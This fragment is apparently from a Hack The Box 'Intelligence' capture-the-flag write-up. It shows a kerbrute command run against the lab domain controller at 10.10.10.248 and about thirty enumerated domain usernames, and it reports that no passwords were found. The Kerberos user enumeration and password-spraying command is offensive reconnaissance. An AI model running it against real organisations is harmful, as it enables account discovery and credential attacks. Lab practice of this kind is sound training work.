 ┌──(root💀kali)-[/home/kali/Downloads]
└─# kerbrute -dc-ip 10.10.10.248 -domain intelligence.htb -users users.txt
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Valid user => Anita.Roberts
[*] Valid user => Brian.Baker
[*] Valid user => Brian.Morris
[*] Valid user => Daniel.Shelton
[*] Valid user => Danny.Matthews
[*] Valid user => Darryl.Harris
[*] Valid user => David.Mcbride
[*] Valid user => David.Reed
[*] Valid user => David.Wilson
[*] Valid user => Ian.Duncan
[*] Valid user => Jason.Patterson
[*] Valid user => Jason.Wright
[*] Valid user => Jennifer.Thomas
[*] Valid user => Jessica.Moody
[*] Valid user => John.Coleman
[*] Valid user => Jose.Williams
[*] Valid user => Kaitlyn.Zimmerman
[*] Valid user => Kelly.Long
[*] Valid user => Nicole.Brock
[*] Valid user => Richard.Williams
[*] Valid user => Samuel.Richardson
[*] Valid user => Scott.Scott
[*] Valid user => Stephanie.Young
[*] Valid user => Teresa.Williamson
[*] Valid user => Thomas.Hall
[*] Valid user => Thomas.Valenzuela
[*] Valid user => Tiffany.Molina
[*] Valid user => Travis.Evans
[*] Valid user => Veronica.Patel
[*] Valid user => William.Lee
[*] No passwords were discovered :'(
0%
021